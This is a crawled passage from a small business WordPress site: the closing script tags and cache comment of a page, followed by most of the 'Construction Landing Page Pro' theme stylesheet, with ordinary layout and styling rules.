Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/renderers/vimeo.min.js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: miamimoldspecialist.com @ 2026-01-19 06:22:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/style.css
body_size: 33348
content:
/*
Theme Name: Construction Landing Page Pro
Theme URI: https://rarathemes.com/wordpress-themes/construction-landing-page-pro/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Landing Page is a multipurpose, mobile friendly WordPress Theme for business, freelancers and private use. The Theme has a professional design and great features to suit a Construction Business. Although designed with Construction Industry in mind, the theme is very flexible and versatile to be used by various types of freelancers, corporations, institutions and businesses. Construction Landing Page comes with several features to make user-friendly, interactive and visually stunning website. Such features include custom menu with Call to Action Button, attractive banner with contact form, Services section, Portfolio section, Client Section, testimonial section, Banner with Call to Action Button (CTA), and social media. The theme is SEO friendly with optimized codes, which make it easy for your site to rank on Google and other search engines. The theme is rigorously tested and optimized for speed and faster page load time and has a secure and clean code. The theme is also translation ready. Designed with visitor engagement in mind, Construction Landing Page helps you to easily and intuitively create professional and appealing websites. Check the demo at https://demo.rarathemes.com/construction-landing-page-pro/, documentation at https://docs.rarathemes.com/docs/construction-landing-page-pro/, and get support at https://rarathemes.com/support-ticket/.
Version: 2.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: construction-landing-page-pro
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bakes And Cakes is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: 'PT Serif', serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: none;
    color: #bbbcc1;
    outline: none;
}

a:active,
a:hover {
    text-decoration: underline;
    color: #bbbcc1;
}

a:focus {
    outline: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #666;
    font-family: 'PT Sans', sans-serif;
    font-size: 18px;
    line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #f5f5f5;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    color: #666;
    font: 18px/28px 'PT Sans', sans-serif;
    background: #fff;
    overflow-y: scroll;
    /*position: relative;*/
    /*overflow-x: hidden;*/
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: none;
    min-width: 320px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #f68800;
    font-size: 18px;
    font-weight: 700;
    text-shadow: none;
    color: #fff;
    border: 0;
    border-radius: 0;
    padding: 0;
    box-shadow: none;
    outline: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #e57f00;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
    font-size: 18px;
    line-height: 28px;
    background: #f5f5f5;
    border: 0;
    border-radius: 0;
    color: #999;
    width: 100%;
    padding: 10px 15px;
    outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
    height: 105px;
    resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #f3880a;
}

a:hover,
a:focus {
    color: #f3880a;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    float: right;
    margin: 7px 0 0 0;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    float: left;
    position: relative;
    margin-left: 53px;
}

.main-navigation ul li:first-child {
    margin-left: 0;
}

.main-navigation a {
    display: block;
    text-decoration: none;
    color: #fff;
    padding: 0 0 37px;
}

.main-navigation a:hover,
.main-navigation a:focus {
    color: #2eb0ed;
}

.main-navigation ul ul {
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    width: 229px;
    background: #272727;
    left: -30px;
    display: none;
}

.main-navigation ul li:hover>ul {
    display: block;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul a {
    display: block;
    padding: 10px 32px;
    border-bottom: 1px solid #3c3c3c;
}

.main-navigation ul ul li {
    margin: 0;
    display: block;
    float: none;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a {
    color: #2eb0ed;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
    background: #313131;
    color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus,
.main-navigation ul ul a:focus {
    background: #313131;
    color: #fff;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: #2eb0ed;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
    width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
    margin-left: -15px;
    margin-right: -15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*common site style*/
.container {
    width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.container-fluid {
    width: 100%;
    padding-left: 6%;
    padding-right: 6%;
}

.container-fluid:after {
    content: "";
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

/*header style*/
.site-header {
    background: rgba(39, 39, 39, 0.5);
    padding: 24px 0 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 3;
}

.no-banner .site-header {
    position: unset;
    background: #272727;
}

.site-header .site-branding {
    float: left;
    margin: 6px 0 0;
}

.site-header .site-branding .site-title {
    font-size: 24px;
    font-weight: 700;
    color: #fff;
    margin: 0;
    text-transform: uppercase;
}

.site-header .site-branding .site-title a {
    color: #fff;
}

.site-header .site-branding .site-title a:hover {
    text-decoration: none;
}

.site-header .site-branding .site-description {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    color: #fff;
}

.site-header .tel-link {
    float: right;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 27px 11px 23px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.site-header .tel-link:hover {
    text-decoration: none;
    background: #fff;
    color: #666;
}

.site-header .tel-link svg {
    font-weight: normal;
    margin: 0 10px 0 0;
}

/*banner style*/
.banner {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    /*background: url(images/img1.jpg) no-repeat;*/
    background-size: cover;
    overflow: hidden;
}

.banner:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(39, 39, 39, 0.4);
}

.banner .container {
    position: relative;
    z-index: 2;
}

.banner .col {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

.banner .text {
    font-size: 22px;
    line-height: 32px;
    color: #fff;
    margin: 0;
    background: rgba(0, 0, 0, 0.4);
    padding: 25px 30px 2px;
}

.banner .text .title {
    font-size: 50px;
    line-height: 60px;
    font-weight: 700;
    display: block;
    margin: 0 0 6px;
}


.banner .text a:hover {
    text-decoration: none;
    color: #f3880a;
}

.banner .quote-form {
    background: #2eb0ed;
    margin-left: 95px;
    text-align: center;
    padding: 31px 53px 24px 59px;
    position: relative;
    color: #fff;
}

.banner .quote-form:after {
    content: '';
    position: absolute;
    background: url(images/bg-arrow.png) no-repeat;
    width: 124px;
    height: 90px;
    top: 10px;
    left: -175px;
}

.banner .quote-form .title {
    font-size: 30px;
    line-height: 34px;
    font-weight: 700;
    display: block;
    color: #fff;
    margin: 0 0 3px;
}

.banner .quote-form .form-row {
    overflow: hidden;
    margin: 0 0 20px;
}

.banner .quote-form input[type="text"],
.banner .quote-form input[type="email"] {
    width: 100%;
    display: block;
    padding: 9px 21px 12px 21px;
    margin: 0;
    background: #fff;
    border: 0;
    border-radius: 0;
    color: #a6a6a6;
    font-weight: 400;
    font-size: 17px;
    outline: none;
}

.banner .quote-form textarea {
    width: 100%;
    display: block;
    padding: 9px 21px 12px 21px;
    margin: 0;
    background: #fff;
    border: 0;
    border-radius: 0;
    color: #a6a6a6;
    font-weight: 400;
    height: 102px;
    resize: none;
    font-size: 17px;
    outline: none;
}

.banner .quote-form input[type="submit"] {
    display: block;
    width: 100%;
    border-radius: 0;
    border: 2px solid #f3880a;
    box-shadow: none;
    background: #f3880a;
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    text-shadow: none;
    padding: 0 10px 27px 0;
    outline: none;
    height: 72px;
    line-height: 72px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.banner .quote-form input[type="submit"]:hover {
    background: none;
}

.banner.slider {
    padding: 0 !important;
}

#banner-slider {
    height: inherit !important;
}

#banner-slider li {
    position: relative;
}

.banner.slider .banner-text {
    position: absolute;
    bottom: 15vw;
    left: 0;
    width: 100%;
}

.banner.slider img {
    vertical-align: top;
    width: 100%;
    height: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    object-fit: cover;
}

.banner.slider .text .title a {
    color: #fff;
}

.banner.slider .text .title a:hover,
.banner.slider .text .title a:focus {
    text-decoration: none;
}

.banner.slider .lSAction .disabled {
    pointer-events: auto;
}

ul.owl-carousel {
    margin: 0;
    padding: 0;
    list-style: none;
}

.owl-carousel .owl-nav [class*="owl-"] {
    width: 32px;
    display: block;
    top: 45%;
    height: 32px;
    background-image: url('images/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    overflow: hidden;
    text-indent: 40px;
    -webkit-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.owl-carousel .owl-nav [class*="owl-"]:hover {
    opacity: 0.75;
    filter: alpha(opacity=75);
}

.owl-carousel .owl-nav .owl-prev {
    background-position: 0 0;
    left: 10px;
}

.owl-carousel .owl-nav .owl-next {
    background-position: -32px 0;
    right: 10px;
}

.owl-carousel .owl-nav [class*="owl-"].disabled {
    pointer-events: none;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

/*about section style*/
.about {
    background: #f5f5f5;
    text-align: center;
    padding: 69px 0 67px;
}

.about .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
}

.about .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #121212;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.about .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #c7c7c7;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.about .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.about .col {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    display: flex;
    flex: auto;
    flex-direction: column;
}

.about .col .img-holder img {
    width: 100%;
    vertical-align: top;
}

.about .col .text-holder {
    background: #fff;
    line-height: 26px;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.05);
    padding: 25px 25px 20px;
    display: flex;
    flex-direction: column;
    flex: 1;
}

.about .col .text-holder .title {
    font-size: 20px;
    font-weight: 700;
    color: #121212;
    margin: 0 0 14px;
}

.about .col .text-holder .title a {
    color: #121212;
}

.about .col .text-holder .title a:hover {
    color: #f3880a;
    text-decoration: none;
}

.about .btn-holder {
    text-align: center;
}

.about .btn-holder .btn-view {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 15px 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.about .btn-holder .btn-view:hover,
.about .btn-holder .btn-view:focus {
    text-decoration: none;
    background: none;
    color: #f3880a;
}

/*promotional block style*/
.promotional-block {
    /*background: url(images/img23.jpg) no-repeat;*/
    background-size: cover;
    position: relative;
    color: #fff;
    padding: 120px 0;
    background-attachment: fixed;
}

.promotional-block:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.35);
}

.promotional-block .holder {
    max-width: 750px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    z-index: 2;
    font-size: 32px;
    line-height: 36px;
}

.promotional-block .holder .main-title {
    font-size: 50px;
    line-height: 58px;
}

.promotional-block .holder .btn {
    font-size: 24px;
    line-height: 72px;
    height: 72px;
    background: #f3880a;
    border: 1px solid #f3880a;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    display: inline-block;
    padding: 0 66px;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus {
    text-decoration: none;
    background: none;
    color: #fff;
}

/*our-projects section style*/
.our-projects {
    text-align: center;
    padding: 69px 0 67px;
}

.our-projects .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
}

.our-projects .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #121212;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.our-projects .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #c7c7c7;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.our-projects .col {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.our-projects .col .img-holder {
    position: relative;
    overflow: hidden;
}

.our-projects .col .img-holder img {
    width: 100%;
    vertical-align: top;
}

.our-projects .col .text-holder {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(46, 176, 237, 0.9);
    color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.our-projects .col .img-holder:hover .text-holder {
    opacity: 1;
}

.our-projects .col .text-holder .table {
    display: table;
    width: 100%;
    height: 100%;
}

.our-projects .col .text-holder .table-row {
    display: table-row;
}

.our-projects .col .text-holder .table-cell {
    display: table-cell;
    vertical-align: middle;
    padding: 15px 40px;
}

.our-projects .col .text-holder .title {
    font-size: 25px;
    font-weight: 400;
    margin: 0 0 15px;
}

.our-projects .col .text-holder .btn-more {
    background: #f68800;
    border: 1px solid #f68800;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    display: inline-block;
    padding: 5px 15px;
    font-size: 16px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.our-projects .col .text-holder .btn-more:hover {
    text-decoration: none;
    background: none;
    color: #fff;
}

.our-projects .btn-holder .btn-view {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 15px 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.our-projects .btn-holder .btn-view:hover,
.our-projects .btn-holder .btn-view:focus {
    text-decoration: none;
    background: none;
    color: #f3880a;
}

/*our-services section style*/
.our-services {
    /*background: url(images/img30.jpg) no-repeat;*/
    background-size: cover;
    position: relative;
    padding: 69px 0 67px;
    text-align: center;
    background-attachment: fixed;
}

.our-services:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, 0.65);
}

.our-services .container {
    position: relative;
    z-index: 2;
}

.our-services .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
    color: #fff;
}

.our-services .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #fff;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.our-services .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #757675;
    position: absolute;
    top: 100%;
    left: 45.8%;
    content: '';
}

.our-services .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.our-services .col {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    display: flex;
    /*flex: auto;*/
    flex-direction: column;
}

.our-services .col .holder {
    background: #fff;
    padding: 45px 25px 15px;
    line-height: 22px;
    display: flex;
    flex: 1;
    flex-direction: column;
}

.our-services .col .holder .icon-holder {
    margin: 0 0 34px;
}

.our-services .col .holder .title {
    font-size: 21px;
    line-height: 25px;
    color: #121212;
    margin: 0 0 6px;
}

.our-services .col .holder .title a {
    color: #121212;
}

.our-services .col .holder .title a:hover,
.our-services .col .holder .title a:focus {
    text-decoration: none;
    color: #f3880a;
}

.our-services .btn-holder .btn-view {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 15px 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.our-services .btn-holder .btn-view:hover,
.our-services .btn-holder .btn-view:focus {
    text-decoration: none;
    background: none;
}

/*our-clients section style*/
.our-clients {
    padding: 64px 0;
    background: #f5f5f5;
    text-align: center;
}

.our-clients .header {
    font-size: 20px;
    line-height: 24px;
    color: #b1b1b1;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin: 0 0 75px;
}

.our-clients .header strong {
    font-weight: 400;
}

.our-clients .col {
    display: inline-block;
    width: 20%;
    padding-left: 15px;
    padding-right: 15px;
}

.our-clients .col img {
    filter: grayscale(100%);
}

.our-clients .col img:hover {
    filter: grayscale(0);
}

/*testimonial section style*/
.testimonial {
    padding: 69px 0 67px;
}

.testimonial .header {
    max-width: 950px;
    margin: 0 auto 44px;
    font-size: 20px;
    line-height: 28px;
    text-align: center;
}

.testimonial .header .main-title {
    font-size: 40px;
    line-height: 48px;
    color: #121212;
    font-weight: 400;
    position: relative;
    padding: 0 0 19px;
    margin: 0 0 25px;
}

.testimonial .header .main-title:after {
    width: 76px;
    height: 1px;
    background: #c7c7c7;
    position: absolute;
